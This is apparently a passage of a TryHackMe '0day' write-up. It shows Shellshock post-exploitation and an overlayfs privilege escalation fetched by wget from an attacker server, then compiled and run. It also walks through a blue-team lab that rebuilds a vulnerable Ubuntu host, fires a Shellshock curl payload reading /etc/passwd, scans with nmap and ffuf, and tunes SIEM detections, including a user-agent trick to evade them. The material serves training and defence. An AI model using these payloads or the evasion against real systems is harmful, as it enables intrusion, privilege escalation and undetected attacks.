 Example shellshock exploit
Now that we have a meterpreter session we can have a look on the host for anything interesting:
1
2
3
ls /home/
ls /home/ryan/
cat /home/ryan/user.txt
 Example msf local recon
So we get the user flag. What about the root flag? Could it be .secret ? No, this is a symlink it will inherit the permissions from the destination file, which in our case is locked down.
Lets get a stable shell going and run some local enum.
First we must drop into a shell and make it more interactive:
1
2
3
4
shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
lsb_release -a
uname -a
 Example msf local recon
Now we have a nice shell and more info for what we are dealing with, an ancient Ubuntu distro.
Let see what exploits might be available.
Looking around we see a priv escalation ‘overlayfs’ Local Privilege Escalation, this looks like it might work:
 Example exploit db search
Save the c code to a file called overlayfs.c on the local system and start a Python listener (the contents are too long for a nice heredoc):
1
2
3
vim overlayfs.c
[paste the contents of the exploit and exit with :q]
python3 -m http.server 8080
 Example local python server
Back in the msfconsole go to the /tmp dir and download the file:
1
wget 10.23.190.182:8080/overlayfs.c
 Example download exploit
Now we compile the exploit:
1
2
3
gcc overlayfs.c -o overlayfs
chmod +x overlayfs
./overlayfs
 Example done
Now read the root flag and you’re done.
0day - Blue Team
All tests are done against a local VM not affiliated with THM
If you want to setup the Tartarus Lab see this post.
Setup
You don’t have to setup a local instance at home! This is for illustrative purposes if you were so inclined and wanted to follow along at home! I won’t document everything, this is a starting point for you to use!
With the Tartarus Lab I’ve created a sub-directory to host this VM and created a new Vagrantfile.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
# -*- mode: ruby -*-
# vi: set ft=ruby :
Vagrant.configure("2") do |config|

  config.vm.define "shellshock", autostart: false do |shellshock|
    shellshock.vm.box = "phusion/ubuntu-14.04-amd64"
    shellshock.vm.hostname = 'tartarus-shellshock'
    shellshock.vm.box_url = "phusion/ubuntu-14.04-amd64"

    # Configuring both NAT and private network interfaces
    shellshock.vm.network :private_network, ip: "192.168.56.72", virtualbox__intnet: "vboxnet1", auto_config: false

    shellshock.vm.provider :virtualbox do |v|
      v.customize ["modifyvm", :id, "--natdnshostresolver1", "on"]
      v.customize ["modifyvm", :id, "--cpus", 1]
      v.customize ["modifyvm", :id, "--memory", 2048]
      v.customize ["modifyvm", :id, "--name", "tartarus-shellshock"]
    end

    # Provisioning script for Ubuntu 14 (Upstart + /etc/network/interfaces)
    shellshock.vm.provision "shell", inline: <<-SHELL
      echo "Configuring /etc/network/interfaces for Ubuntu 14..."

cat > /etc/network/interfaces << 'EOF'
# The loopback network interface
auto lo
iface lo inet loopback

# NAT interface (eth0)
auto eth0
iface eth0 inet dhcp

# Host-only private interface (eth1)
auto eth1
iface eth1 inet static
    address 192.168.56.72
    netmask 255.255.255.192
    gateway 192.168.56.65
    dns-nameservers 192.168.56.65
EOF

      # Restart networking (Upstart)
      service networking restart || /etc/init.d/networking restart

      ifconfig eth1 up
      echo "Network configuration complete:"
      ifconfig eth0
      ifconfig eth1
    SHELL

  end
end
The guest needs to be restarted for the networking to properly apply!
Since the OS is soooo old we won’t install the Elastic Agent, but instead we can gather all the Apache logs and import them to our DVWA guest, seeding all the Apache web traffic data.
Bring the guest up:
1
vagrant up shellshock
Access this newly created guest:
1
vagrant ssh shellshock
Verify bash is vulnerable and create the Apache web server (as root):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
sudo su -
apt update
apt install apache2
# You should see vulnerable and safe
env x='() { :;}; echo vulnerable' bash -c 'echo safe' || true
DEBIAN_FRONTEND=noninteractive apt install -y apache2
a2enmod cgi >/dev/null 2>&1
CGI_PATH="/usr/lib/cgi-bin/test.cgi"
cat > "$CGI_PATH" <<'EOF'
#!/bin/bash
echo "Content-type: text/plain"
echo
echo "Hello World"
EOF
chmod +x "$CGI_PATH"
# If you get a FQDN error it is safe to ignore
service apache2 restart
# Now we test if it is vulnrable
curl -i -H 'User-Agent: () { :;}; echo; /bin/cat /etc/passwd' "http://127.0.0.1/cgi-bin/test.cgi"
 Example guest vuln working
Don’t forget to set the timezone if you are non-UTC
The stage is set we can do the testing against our local instance to seed logs into the Elastic SIEM. Lets bring up all the infra (in the Tartarus Lab):
1
vagrant up opnsense elastic kali dvwa
Nmap
Now in the Tartarus Kali instance we can scan our local target:
First and foremost if the defenders have any logging enabled all the enumeration we did will be easily detectable.
1
sudo nmap -vv -A -Pn --top-ports 100 192.168.56.72
Now we export the current logfile to the DVWA guest to seed the weblogs. From the shellshock guest run:
1
2
3
sudo cp /var/log/apache2/access.log /vagrant/nmapreconaccess.log
# We clear the logs to make sure we're not logging twice
sudo bash -c "echo '' > /var/log/apache2/access.log"
 Example grab apache access logs
Now in the DVWA guest seed the logs.
1
sudo bash -c "cat /vagrant/nmapreconaccess.log >> /var/log/apache2/access.log"
 Example seeding apache logs from shellshock
If you don’t see alerts the logs have to happen in the last 5 minutes SIEM time. So quick quick.
You’ll need to wait ~5 minutes for the alert to run.
This will generate the following alerts in the Tartarus Lab. This is the danger of the -A flag, it will do things perhaps unintended.
 Example nmap user agent alert against the shellshock guest seeded via dvwa
The obfuscation for this is trivial:
1
sudo nmap -A -Pn --top-ports 100 -vvv --script-args http.useragent="User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.3" 192.168.56.72
Or even better don’t use the -A flag without fully understanding it.
If we increase the port number we’ll also hit another rule (this hits a rule from the Opnsense firewall so no log seeding needed):
1
sudo nmap -A -p- 192.168.56.72
The danger with a -p- scan is it will send at least 65k requests to the server! Very noisy on the network.
 Example nmap scan picked up
ffuf
How does ffuf fair? The speed of ffuf can be an issue, since it sends 4,000 requests to the target in less than a second it will be very noisy if you leave the defaults on.
1
ffuf -u "http://192.168.56.72/FUZZ" -mc 200 -r -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
 Example ffuf scan
Again this is against a local instance.
Now we need to seed the logs to the DVWA guest:
Log into the shellshock guest:
1
vagrant ssh shellshock
1
2
sudo cp /var/log/apache2/access.log /vagrant/ffufreconaccess.log
sudo bash -c "echo '' > /var/log/apache2/access.log"
Seed the logs into the DVWA guest:
1
vagrnat ssh dvwa
1
sudo bash -c "cat /vagrant/ffufreconaccess.log >> /var/log/apache2/access.log"
 Example seeding ffuf logs
